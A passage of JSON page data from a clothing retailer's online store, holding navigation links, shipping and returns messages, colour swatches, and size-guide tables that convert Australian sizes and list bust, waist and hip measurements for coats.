Logo","link":"https://www.facebook.com/cue/","icon":{"contentType":"image/svg+xml","fileName":"facbookLogo.svg","size":490,"url":"https://images.ctfassets.net/jo2u8xqfat6s/UCxkwKyab3Sx3MGI1Ni2O/cec289db4fad715d0afc3f181763f73b/facbookLogo.svg","width":20,"height":20,"title":"Facebook Logo","description":""}},{"title":"Instagram Logo","link":"https://www.instagram.com/cueclothingco/","icon":{"contentType":"image/svg+xml","fileName":"instagramLogo.svg","size":2996,"url":"https://images.ctfassets.net/jo2u8xqfat6s/7x98DWCbp0dBCxR9w3erMT/010ec6d04470e6285c131a97a3549121/instagramLogo.svg","width":20,"height":20,"title":"Instagram Logo","description":""}}]}},"columnsCollection":{"limit":5,"items":[{"name":"CUSTOMER INFO","itemsCollection":{"limit":1,"items":[{"label":"Customer Info","url":null,"itemsCollection":{"limit":100,"items":[{"label":"Contact Us","url":"https://cue-australia.gorgias.help/en-GB/contact"},{"label":"Help Centre","url":"https://cue-australia.gorgias.help/en-GB"},{"label":"Shipping \u0026 Delivery","url":"/pages/shipping-and-delivery"},{"label":"Returns","url":"/pages/returns-and-exchanges"},{"label":"Cue Club","url":"/pages/cue-club-and-cue-club-black"},{"label":"Terms of Use","url":"/pages/terms-of-use"},{"label":"Privacy Policy","url":"/pages/privacy-policy"}]}}]}},{"name":"ABOUT US","itemsCollection":{"limit":1,"items":[{"label":"About us","url":null,"itemsCollection":{"limit":100,"items":[{"label":"Our Story","url":"/pages/about-us"},{"label":"Store Locator","url":"/pages/stores"},{"label":"Career Opportunities","url":"/pages/careers"},null]}}]}}]}},"contentfulNewsletterPopup":null,"contentfulGeoRedirectPopup":{"enabled":true,"title":"Are you shopping from {{name}}?","description":"Enjoy a personalised Cue shopping experience, with prices shown in your local currency","redirect":"Shop {{name}} store","keepOn":"Stay on the {{name}} store"},"okendoSubscriberId":"7111454b-c703-457d-90eb-d959c185ef8c","okendoProviderData":{},"contentfulSettings":{"accountPageBackgroundImage":null,"recommendationsCarouselTitle":"STYLE INSPIRATION","shippingBar":{"shippingText":"Spend [amount] more and get free shipping!","minimumCartAmount":250},"countryFlagsCollection":{"total":6,"limit":50,"items":[{"title":"Australia","countryCode":"AU","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/1nr6FciZPatJzLdzBRrEn1/179c5936edfaa09a974fefa79e873dd1/au.svg","width":640,"height":480}},{"title":"New Zealand","countryCode":"NZ","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/49IzR08LR6YW7SELrNLqTI/6b2ef78bf36044b97ee7b08f63c3a1fb/nz.svg","width":640,"height":480}},{"title":"Britain","countryCode":"GB","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/2tDW1pmmCUkLnrLcFmxqej/b6c17f1373c2d54ee3ce06c2d45db5ca/gb.svg","width":640,"height":480}},{"title":"United States","countryCode":"US","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/1qzrZAjsF8f994FeEz6LvF/466880c062c071316a994c69dd473cf3/us.svg","width":640,"height":480}},{"title":"Singapore","countryCode":"SG","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/7KMvZMY8zS0NV8ji28QvZv/7d1799189b5537a2ea7c19097bf82620/sg.svg","width":640,"height":480}},{"title":"Hong Kong","countryCode":"HK","flag":{"url":"https://images.ctfassets.net/jo2u8xqfat6s/1k0rUhEoII1QDnrutgtGCB/0d02d395c6801db24f3668b63af63662/hk.svg","width":640,"height":480}}]},"pdpInfoMessagesCollection":{"total":3,"skip":0,"limit":5,"items":[{"name":"Free Shipping","message":"Free shipping on orders over {{amount}}","textType":"Shipping","icon":{"contentType":"image/svg+xml","fileName":"icon-cube.svg","size":1095,"url":"https://images.ctfassets.net/jo2u8xqfat6s/2dIVTp4wdMxiyicQyQESgx/d3db0e4d9dc1fbb7ea92c2b8953cdf02/icon-cube.svg","width":20,"height":20,"title":"icon-cube","description":""}},{"name":"Help","message":"Chat with us for help and styling advice","textType":"Info","icon":{"contentType":"image/svg+xml","fileName":"icon - ChatCircle.svg","size":826,"url":"https://images.ctfassets.net/jo2u8xqfat6s/6pvOdeOwwLOByFwLTVzjoo/b303e6558c6f8287daed25608cce5b2f/icon_-_ChatCircle.svg","width":20,"height":20,"title":"icon - ChatCircle","description":""}},{"name":"Returns","message":"30 day returns","textType":"Return","icon":{"contentType":"image/svg+xml","fileName":"icon - ArrowClockwise.svg","size":735,"url":"https://images.ctfassets.net/jo2u8xqfat6s/5OXsNUh6x0YW4MyvNGR7uJ/e85f6da256df1b9ebfc621f6b9af78bd/icon_-_ArrowClockwise.svg","width":20,"height":20,"title":"icon - ArrowClockwise","description":""}}]},"swatchesCollection":{"items":[{"name":"Multi","hexValue":null,"image":{"size":77758,"url":"https://images.ctfassets.net/jo2u8xqfat6s/2vFzBKZNSzUcZa1AzMRU5w/9583434560ffe50835846efb0ca1f2e8/MULTI_Square.jpg","width":520,"height":520,"title":"Multi"}},{"image":null,"name":"Grey","hexValue":"#B8B8B8"},{"image":null,"name":"Chocolate","hexValue":"#5F4428"},{"image":null,"name":"Green","hexValue":"#0F4022"},{"image":null,"name":"Navy","hexValue":"#062846"},{"image":null,"name":"Blue","hexValue":"#1C59B4"},{"image":null,"name":"Purple","hexValue":"#5A2E8F"},{"image":null,"name":"Red","hexValue":"#DC3322"},{"image":null,"name":"Pink","hexValue":"#DB6B89"},{"image":null,"name":"Orange","hexValue":"#EE9645"},{"image":null,"name":"Camel","hexValue":"#C4A571"},{"image":null,"name":"Yellow","hexValue":"#F0D945"},{"image":null,"name":"Stone","hexValue":"#BEB5B1"},{"image":null,"name":"Nude","hexValue":"#E0C2B2"},{"image":null,"name":"Cream","hexValue":"#EDE7D1"},{"image":null,"name":"White","hexValue":"#FAFAFA"},{"image":null,"name":"Black","hexValue":"#000000"}]},"pdpSizeGuide":{"bodyMeasurements":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The above product measurements are in centimetres and pertain to this product only.","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We recommend using the Size Guide to find your perfect fit, as we take into account the differences in fabric stretch and structure when recommending your size.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Slight measurement differences are inherent to the manufacturing process, there is a 3% tolerance for all product measurements. All products follow Australian sizing.","marks":[],"data":{}}]}]}},"sizeConversionDescription":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Australia","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"14","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"16","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Australia","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"XS / S","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"S","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"M","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"M","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"L","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"L / XL","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"UK","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"14","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"16","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"France \u0026 Spain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"34","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"36","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"38","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"40","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"42","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"44","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Germany","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"36","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"38","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"40","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"42","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"44","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"46","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Italy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"38","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"40","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"42","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"44","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"46","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"48","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"US","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"2","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"4","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Japan","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"7","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"9","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"11","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"13","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"15","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"17","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"}],"nodeType":"table"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"sizeConversionImageDescription":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"How to Measure","nodeType":"text"}],"nodeType":"heading-4"},{"data":{},"content":[{"data":{},"marks":[],"value":"\nBust\u2028","nodeType":"text"}],"nodeType":"heading-4"},{"data":{},"content":[{"data":{},"marks":[],"value":"Measurement of the bust is taken at the fullest part with arms positioned down.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\nWaist\u2028","nodeType":"text"}],"nodeType":"heading-4"},{"data":{},"content":[{"data":{},"marks":[],"value":"This is the measurement around the narrowest point of the true waistline.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\nHip\u2028","nodeType":"text"}],"nodeType":"heading-4"},{"data":{},"content":[{"data":{},"marks":[],"value":"Measurement around the fullest part of the hip.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"title":"Size Guide","sizeConversionImage":{"contentType":"image/png","fileName":"5397a2d49b38243ab863502c94b628d5.png","size":14436,"url":"https://images.ctfassets.net/jo2u8xqfat6s/5LUzaEGdWjipgTeyNiyVs6/e09f949bcc93f6626ec1def0e8636572/5397a2d49b38243ab863502c94b628d5.png","width":128,"height":365,"title":"Size conversion image","description":""},"pdpSizeGuideTypesCollection":{"total":10,"limit":10,"items":[{"value":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please use the below guide to help you decide which size is right for you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"AU SIZE","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR BUST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR WAIST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR HIPS","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"82cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"63cm / 24\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"87cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"68cm / 26\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"73cm / 28\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"78cm / 30\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"14","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"83cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"112cm / 44\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"16","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"88cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"117cm / 46\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"}],"nodeType":"table"},{"data":{},"content":[{"data":{},"marks":[],"value":"How to measure","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR BUST. ","nodeType":"text"},{"data":{},"marks":[],"value":"Measure around the fullest part of your chest with arms relaxed.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR WAIST.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the smallest part on your natural body waistline.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR HIPS.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the fullest part of your hips and seat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"productType":"Coat"},{"value":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please use the below guide to help you decide which size is right for you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"AU SIZE","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR BUST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR WAIST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR HIPS","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"82cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"63cm / 24\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"87cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"68cm / 26\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"73cm / 28\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"78cm / 30\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"14","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"83cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"112cm / 44\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"16","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"88cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"117cm / 46\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"}],"nodeType":"table"},{"data":{},"content":[{"data":{},"marks":[],"value":"How to measure","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR BUST. ","nodeType":"text"},{"data":{},"marks":[],"value":"Measure around the fullest part of your chest with arms relaxed.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR WAIST.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the smallest part on your natural body waistline.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR HIPS.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the fullest part of your hips and seat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"productType":"Coats"},{"value":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please use the below guide to help you decide which size is right for you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"AU SIZE","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR 